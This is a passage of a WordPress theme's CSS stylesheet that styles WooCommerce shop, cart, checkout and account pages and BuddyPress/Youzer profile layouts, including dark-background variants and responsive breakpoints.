	border: none;
	margin: 0;
	padding: 0;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000000;
	padding: 11px 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #CC0000;
	color: #FFFFFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #FFFFFF;
}

@media (max-width:767px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		display: block;
		margin-bottom: 5px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
		margin-bottom: 0;
	}

}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 0;
	padding: 0.5px 0;
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -5px;
	margin-bottom: 25px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 + p {
	margin-top: -15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:first-child {
	margin-top: -15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
	margin-bottom: -15px;
}

.woocommerce .related.products {
	padding: 40px 0 0 0;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
}

.woocommerce .related.products > h2 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -5px;
	margin-bottom: 25px;
}

.woocommerce #review_form_wrapper {
	padding-top: 23px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: 30px;
}

.woocommerce #review_form #respond p input,
.woocommerce #review_form #respond p textarea {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p label {
	display: block;
	margin-bottom: 11px;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
	color: #000000;
}

.woocommerce #review_form #respond p:first-child {
	margin-top: 0;
}

.woocommerce #review_form #respond p:last-child {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p.form-submit:not(:last-child) {
	margin-bottom: 0;
}

.woocommerce table.shop_attributes {
	margin-bottom: 0;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	padding-top: 1.1em;
	padding-bottom: 1.1em;
	margin-bottom: 40px;
}

.woocommerce table.shop_table {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin-bottom: 26px;
}

.woocommerce table.shop_table td {
	padding: 15px 10px;
	vertical-align: middle;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: 12px 20px 12px 20px;
	color: #FFFFFF;
	pointer-events: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	padding-top: 0;
	padding-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	margin-top: 4px;
}

.woocommerce div.product form.cart .variations {
	margin-top: 0;
	margin-bottom: 0;
}

.woocommerce div.product form.cart .variations tr {
	background-color: transparent;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	padding-right: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger img.emoji {
	opacity: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
	margin-left: -2px;
	margin-right: -2px;
	padding-top: 4px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	padding-left: 2px;
	padding-right: 2px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce .select2-container .select2-selection--single {
	height: 40px;
	border: 2px solid #E5E5E5;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 36px;
	padding-left: 15px;
}

.woocommerce .select2-dropdown,
.woocommerce .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
}

.woocommerce form.woocommerce-checkout h3 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 26px;
	padding-bottom: 10px;
	margin-top: 25px;
}

.woocommerce div.woocommerce-billing-fields h3 {
	margin-top: -5px;
}

.woocommerce form .form-row {
	padding: 0;
	margin: 0 0 30px 0;
}

.woocommerce form .form-row label {
	display: block;
	margin-bottom: 11px;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
	color: #000000;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1.8;
	padding: 6px 15px 5px 15px;
}

.woocommerce form .form-row textarea {
	height: 100px;
}

.woocommerce #customer_details .col-1,
.woocommerce #customer_details .col-2 {
	width: 100%;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

@media (max-width:767px) {
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce form .form-row-last {
		width: 100%;
	}

	.woocommerce form .form-row-first:last-child,
	.woocommerce form .form-row-first:last-child,
	.woocommerce form .form-row-last:last-child,
	.woocommerce form .form-row-last:last-child {
		margin-bottom: 0;
	}

}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	padding: 30px;
	border: 2px solid #E5E5E5;
}

@media (max-width:767px) {
	.woocommerce form.checkout_coupon,
	.woocommerce form.login,
	.woocommerce form.register {
		padding: 20px;
	}

}

.woocommerce form.login .lost_password {
	margin-bottom: -15px;
	margin-top: -15px;
}

.woocommerce form.login .form-row label.inline {
	margin-bottom: 0;
	vertical-align: middle;
	display: inline-block;
}

.woocommerce form.login button[name="login"] {
	vertical-align: middle;
	margin-right: 8px;
}

.woocommerce form.login input[name="rememberme"] {
	vertical-align: middle;
	margin-bottom: 1px;
}

@media (max-width:575px) {
	.woocommerce form.login .form-row label.inline {
		width: 100%;
	}

	.woocommerce form.login button[name="login"] {
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}

}

.woocommerce .woocommerce-EditAccountForm.edit-account fieldset {
	padding: 20px;
	border: 1px solid #E5E5E5;
	margin-bottom: 22px;
}

.woocommerce .woocommerce-EditAccountForm.edit-account fieldset .form-row:last-child {
	margin-bottom: 0;
}

.woocommerce table.my_account_orders {
	font-size: 14px;
}

.woocommerce table.my_account_orders a.button {
	min-width: 0;
	margin-bottom: 5px;
}

.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),.woocommerce .woocommerce-MyAccount-content h3 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 26px;
	padding-bottom: 10px;
}

.woocommerce .woocommerce-customer-details address {
	padding: 20px;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce td.download-file a.button {
	min-width: 0;
}

.woocommerce .woocommerce-Addresses .col-1,
.woocommerce .woocommerce-Addresses .col-2 {
	width: 100%;
	margin-top: 20px;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
	padding: 15px 10px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: #F2F2F2;
	border-radius: 0;
	-webkit-border-radius: 0;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	padding: 20px;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 20px;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	margin-top: 15px;
}

.woocommerce-page .select2-dropdown,
.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
	border-width: 2px;
}

.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}

div.pswp[role="dialog"] .pswp__button {
	min-width: 0;
	padding: 0;
	background-size: 264px 88px;
}

div.pswp[role="dialog"] .pswp__button--arrow--left,
div.pswp[role="dialog"] .pswp__button--arrow--right {
	position: absolute;
}

div.pswp[role="dialog"] .pswp__button--close {
	background-position: 0 -44px;
}

div.pswp[role="dialog"] .pswp__button--close:hover {
	background-position: 0 -44px;
}

div.pswp[role="dialog"] .pswp__button--share {
	background-position: -44px -44px;
}

div.pswp[role="dialog"] .pswp--fs .pswp__button--fs {
	background-position: -44px 0;
}

div.pswp[role="dialog"] .pswp__button--zoom {
	background-position: -88px 0;
}

div.pswp[role="dialog"] .pswp--zoomed-in .pswp__button--zoom {
	background-position: -132px 0;
}

div.pswp[role="dialog"] .pswp__button--arrow--left:before {
	background-position: -138px -44px;
}

div.pswp[role="dialog"] .pswp__button--arrow--right:before {
	background-position: -94px -44px;
}

div.pswp[role="dialog"] .pswp__caption .pswp__caption__center {
	text-align: center;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	display: block;
}

#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th {
	border: none;
	padding: 15px 10px;
}

#add_payment_method table.cart td button,
#add_payment_method table.cart th button,
.woocommerce-cart table.cart td button,
.woocommerce-cart table.cart th button,
.woocommerce-checkout table.cart td button,
.woocommerce-checkout table.cart th button {
	border-radius: 0;
	-webkit-border-radius: 0;
}

#add_payment_method table.cart td.product-name a,
#add_payment_method table.cart th.product-name a,
.woocommerce-cart table.cart td.product-name a,
.woocommerce-cart table.cart th.product-name a,
.woocommerce-checkout table.cart td.product-name a,
.woocommerce-checkout table.cart th.product-name a {
	font-weight: 500;
	font-size: 14px;
	text-decoration: none;
}

@media (max-width:768px) {
	#add_payment_method table.cart td input.qty,
	#add_payment_method table.cart th input.qty,
	.woocommerce-cart table.cart td input.qty,
	.woocommerce-cart table.cart th input.qty,
	.woocommerce-checkout table.cart td input.qty,
	.woocommerce-checkout table.cart th input.qty {
		margin-left: auto;
	}

}

#add_payment_method table.cart th,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart th {
	text-transform: uppercase;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 180px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding: 7px 20px 6px 20px;
}

.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	text-align: right;
	margin-bottom: 25px;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
	border: none;
	vertical-align: middle;
}

#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
	text-transform: uppercase;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	font-size: 12px;
	padding: 12px 20px 12px 20px;
}

.dark-background #add_payment_method table.cart td.actions .coupon .input-text,
.dark-background.woocommerce-cart table.cart td.actions .coupon .input-text,
.dark-background.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce table.shop_table,
.dark-background .woocommerce table.shop_table {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #FFFFFF;
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #CC0000;
}

.dark-background.woocommerce table.shop_attributes td,
.dark-background .woocommerce table.shop_attributes td {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce table.shop_attributes,
.dark-background .woocommerce table.shop_attributes {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce table.shop_attributes th,
.dark-background .woocommerce table.shop_attributes th {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce #review_form #respond p label,
.dark-background .woocommerce #review_form #respond p label {
	color: #FFFFFF;
}

.dark-background.woocommerce .related.products,
.dark-background.woocommerce #review_form_wrapper,
.dark-background .woocommerce .related.products,
.dark-background .woocommerce #review_form_wrapper {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-error,
.dark-background.woocommerce .woocommerce-info,
.dark-background.woocommerce .woocommerce-message,
.dark-background .woocommerce .woocommerce-error,
.dark-background .woocommerce .woocommerce-info,
.dark-background .woocommerce .woocommerce-message {
	background-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background.woocommerce nav.woocommerce-pagination .page-numbers li > *,
.dark-background .woocommerce nav.woocommerce-pagination .page-numbers li > * {
	border-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background.woocommerce #reviews #comments ol.commentlist li .comment-text,
.dark-background .woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce form .form-row label,
.dark-background .woocommerce form .form-row label {
	color: #FFFFFF;
}

.dark-background.woocommerce form.woocommerce-checkout h3,
.dark-background .woocommerce form.woocommerce-checkout h3 {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .select2-container--default .select2-selection--single,
.dark-background .woocommerce .select2-container--default .select2-selection--single {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: transparent;
}

.dark-background.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,
.dark-background .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #999999;
}

.dark-background.woocommerce form.checkout_coupon,
.dark-background.woocommerce form.login,
.dark-background.woocommerce form.register,
.dark-background .woocommerce form.checkout_coupon,
.dark-background .woocommerce form.login,
.dark-background .woocommerce form.register {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-EditAccountForm.edit-account fieldset,
.dark-background .woocommerce .woocommerce-EditAccountForm.edit-account fieldset {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-customer-details address,
.dark-background .woocommerce .woocommerce-customer-details address {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),
.dark-background.woocommerce .woocommerce-MyAccount-content h3,
.dark-background .woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),.dark-background .woocommerce .woocommerce-MyAccount-content h3 {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background #add_payment_method #payment,
.dark-background.woocommerce-cart #payment,
.dark-background.woocommerce-checkout #payment {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce-page .select2-dropdown,
.dark-background.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.woo-cart-elm {
	position: relative;
}

.woo-cart-elm a {
	text-decoration: none;
}

.woo-cart-elm .cart-total-items {
	font-size: 10px;
	text-decoration: none;
	background-color: #77a464;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	line-height: 1;
	color: #FFFFFF;
	padding: 0 2px;
	padding: 0 5px;
	height: 15px;
	line-height: 15px;
	position: absolute;
	top: 4px;
	right: 4px;
	min-width: 16px;
	text-align: center;
}

/*--------------------------------------------------------------
# 12.6b Woo (END)
--------------------------------------------------------------*/
body.buddypress {
	font-family: "Poppins", sans-serif; /*12px*/

	/*12px*/ /*14px*/ /*14px*/ /*16px*/ /*16px*/ /*18px*/ /*18px*/ /*20px*/ /*20px*/ /*22px*/ /*22px*/ /*24px*/ /*24px*/ /*-----------------*/ /*12px*/ /*12px*/
}

body.buddypress .youzer a {
	text-decoration: none;
}

body.buddypress .youzer .yz-page-main-content {
	padding-top: 40px;
	padding-bottom: 60px;
}

body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
body.buddypress .youzer .yz-hdr-v2 .yz-cover-content,
body.buddypress .youzer .yz-hdr-v6 .yz-cover-content .yz-inner-content,
body.buddypress .youzer .yz-hdr-v7 .yz-cover-content {
	z-index: 6;
}

body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
body.buddypress .youzer.yz-vertical-layout .yz-content,
body.buddypress .youzer .yz-boxed-navbar,
body.buddypress .youzer .wild-content,
body.buddypress .youzer .yz-page-main-content,
body.buddypress .youzer .yz-header-content,
body.buddypress .youzer .yz-cover-content {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

@media (min-width:576px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 510px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 690px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 1140px;
		max-width: 100%;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:769px) and (max-width:991px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content {
		left: 50%;
		margin-left: -345px;
	}

	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-user-statistics {
		padding-right: 0;
	}

}

@media screen and (max-width:1170px) and (min-width:769px) {
	body.buddypress .youzer .yz-cover-content {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer #yz-profile-navmenu.yz-boxed-navbar {
		margin-left: auto;
		margin-right: auto;
	}

	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-user-statistics,
	body.buddypress .youzer .yz-hdr-v2 .yz-user-statistics,
	body.buddypress .youzer .yz-hdr-v7 .yz-user-statistics {
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-profile-sidebar {
		margin-top: 0;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer #yz-profile-navmenu .yz-settings-area,
	body.buddypress .youzer #yz-profile-navmenu .yz-social-buttons {
		right: 0;
	}

}

body.buddypress .youzer .yz-responsive-menu {
	left: 0;
}

body.buddypress .youzer .yz-page-main-content {
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:575px) {
	body.buddypress .youzer .yz-page-main-content {
		padding-left: 15px;
		padding-right: 15px;
	}

}

body.buddypress .youzer.yz-horizontal-layout .yz-page-main-content {
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:575px) {
	body.buddypress .youzer.yz-horizontal-layout .yz-page-main-content {
		padding-left: 15px;
		padding-right: 15px;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer #yz-profile-navmenu {
		padding-left: 15px;
		padding-right: 15px;
	}

}

body.buddypress .youzer .yz-responsive-menu {
	background: none !important;
	min-width: 0 !important;
	padding: 0 !important;
	height: 20px;
}

body.buddypress .youzer .yz-directory-filter {
	margin-left: 0;
	margin-right: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-page-main-content {
	padding-top: 0;
	padding-bottom: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-boxed-navbar .yz-profile-navmenu {
	margin-left: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-content {
	padding-top: 40px;
}

body.buddypress .youzer.yz-vertical-layout #yz-profile-navmenu {
	margin-bottom: 40px;
}

body.buddypress .youzer.yz-vertical-layout #yz-profile-navmenu .yz-inner-content {
	padding-left: 0;
	width: 100%;
}

@media screen and (max-width:1170px) and (min-width:769px) {
	body.buddypress .youzer.yz-vertical-layout .yz-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer.yz-vertical-layout {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout:not(.yz-vertical-wild-navbar) .yz-nav-settings {
		margin-right: 0;
	}

}

@media (max-width:575px) {
	body.buddypress .youzer.yz-vertical-layout {
		padding-left: 15px;
		padding-right: 15px;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-page-main-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (max-width:991px) {
	body.buddypress .youzer .yz-3columns-layout,
	body.buddypress .youzer .yz-left-sidebar-layout,
	body.buddypress .youzer .yz-right-sidebar-layout {
		display: block;
	}

	body.buddypress .youzer.yz-horizontal-layout .yz-main-column,
	body.buddypress .youzer.yz-horizontal-layout .yz-sidebar-column {
		width: 100%;
	}

	body.buddypress .youzer.yz-horizontal-layout .yz-main-column .yz-column-content,
	body.buddypress .youzer.yz-horizontal-layout .yz-sidebar-column .yz-column-content {
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout #yz-profile-header,
	body.buddypress .youzer.yz-vertical-layout .yz-profile-sidebar,
	body.buddypress .youzer.yz-vertical-layout .yz-profile-content {
		width: 100%;
		max-width: 100%;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-profile-content .yz-inner-content {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout #yz-profile-header {
		margin-bottom: 35px;
	}

}

body.buddypress .youzer #yz-members-list,
body.buddypress .youzer #yz-groups-list {
	margin-left: -17.5px;
	margin-right: -17.5px;
}

@media (max-width:991px) {
	body.buddypress .youzer #yz-members-list li,
	body.buddypress .youzer #yz-groups-list li {
		width: 50%;
	}

	body.buddypress .youzer #yz-members-list li .yzm-user-data,
	body.buddypress .youzer #yz-groups-list li .yzm-user-data {
		margin-left: 17.5px;
		margin-right: 17.5px;
	}

}

@media (max-width:767px) {
	body.buddypress .youzer #yz-members-list,
	body.buddypress .youzer #yz-groups-list {
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer #yz-members-list li,
	body.buddypress .youzer #yz-groups-list li {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer #yz-members-list li .yzm-user-data,
	body.buddypress .youzer #yz-groups-list li .yzm-user-data {
		margin-left: 0;
		margin-right: 0;
	}

}

body.buddypress .youzer #members-group-list #yz-members-list,
body.buddypress .youzer .members.friends #yz-members-list,
body.buddypress .youzer .members.follows #yz-members-list {
	margin-left: 0;
	margin-right: 0;
}

body.buddypress .youzer #yz-groups-list {
	width: auto;
	max-width: none;
}

body.buddypress .youzer .groups.mygroups #yz-groups-list {
	margin-left: 0;
	margin-right: 0;
	line-height: 1.8;
}

body.buddypress .youzer .groups.mygroups #yz-groups-list li {
	width: 100%;
}

body.buddypress .youzer #yz-groups-list.invites.item-list {
	margin-left: 0;
	margin-right: 0;
	line-height: 1.8;
}

body.buddypress .youzer #yz-groups-list.invites.item-list li {
	width: 100%;
}

body.buddypress .youzer #bbpress-forums ul.bbp-lead-topic,
body.buddypress .youzer #bbpress-forums ul.bbp-topics,
body.buddypress .youzer #bbpress-forums ul.bbp-forums,
body.buddypress .youzer #bbpress-forums ul.bbp-replies,
body.buddypress .youzer #bbpress-forums ul.bbp-search-results {
	background-color: #FFFFFF;
}

body.buddypress .youzer #bbpress-forums p.bbp-topic-meta img.avatar,
body.buddypress .youzer #bbpress-forums ul.bbp-reply-revision-log img.avatar,
body.buddypress .youzer #bbpress-forums ul.bbp-topic-revision-log img.avatar,
body.buddypress .youzer #bbpress-forums div.bbp-template-notice img.avatar,
body.buddypress .youzer #bbpress-forums .widget_display_topics img.avatar,
body.buddypress .youzer #bbpress-forums .widget_display_replies img.avatar {
	display: inline;
}

body.buddypress .youzer #bbp-user-topics-started > h2.entry-title {
	display: none;
}

body.buddypress .youzer + .site-footer .popular-video-footer {
	padding-top: 60px;
}

body.buddypress .youzer #bbpress-forums #bbp-topic-search-form {
	display: block;
	position: relative;
}

body.buddypress .youzer #bbpress-forums .bbp-search-form #ts {
	padding: 11px 120px 10px 20px;
}

body.buddypress .youzer #bbpress-forums .bbp-search-form #bbp_search_submit {
	position: absolute;
	top: 2px;
	bottom: 2px;
	right: 2px;
	left: auto;
	min-width: 0;
}

body.buddypress #yz-wall-nav .nice-select,
body.buddypress div.item-list-tabs .nice-select,
body.buddypress div.item-list-tabs .yz-bar-select {
	min-width: 180px;
}

body.buddypress .item-list-tabs li select {
	display: inline-block;
	height: 40px;
	line-height: 40px;
}

body.buddypress .yz-tools-only-icons .yz-tool-btn {
	line-height: 1;
}

body.buddypress .yz-infos-content .yz-info-data,
body.buddypress .yz-infos-content .yz-info-data a,
body.buddypress .yz-infos-content .yz-info-label {
	vertical-align: middle;
}

body.buddypress #send_message_form .yz_cs_checkbox_field .yz_field_indication:after {
	top: 5px;
	left: 7px;
}

body.buddypress .youzer-sidebar [class*="widget_bp_core_"] ul,
body.buddypress .youzer-sidebar [class*="widget_bp_core_"] ol,
body.buddypress .youzer-sidebar .widget-mycred-list ul,
body.buddypress .youzer-sidebar .widget-mycred-list ol {
	line-height: 1.38;
}

body.buddypress .yz-recent-posts .yz-post-item {
	padding: 20px 35px;
}

body.buddypress #yz-profile-navmenu {
	z-index: 2;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper {
	padding: 20px;
	background-color: #FFFFFF;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-bottom: 20px;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
	width: 33.33333333%;
	line-height: 1.8;
}

@media (max-width:767px) {
